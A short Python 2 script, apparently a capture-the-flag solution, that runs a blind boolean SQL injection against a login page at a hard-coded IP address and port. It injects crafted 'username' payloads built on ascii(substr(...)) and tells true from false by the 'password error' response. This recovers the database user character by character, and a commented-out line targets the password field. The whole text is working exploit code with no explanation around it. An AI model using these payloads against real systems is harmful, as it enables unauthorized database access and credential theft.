 def flag():
    rr = rs.session()
    url = "http://118.89.219.210:49167/index.php"
    key= ''
    for j in xrange(1,300):
        k = 0
        for i in xrange(36,130):
            data = {
                # 'username':  "admin'^(ascii(substr((password)from("+str(j)+")))-"+str(i)+")#",
                'username': "admin'^(ascii(substr((user())from(" + str(j) + ")))-" + str(i) + ")#",
                'password': ''
            }
            r1 = rr.post(url, data=data)
            if "password error" in r1.text:
                # print chr(i)
                key+=chr(i)
                print " "+key
                k = 1
                break
            # else:
            #     print '-',
        if k==0:
            break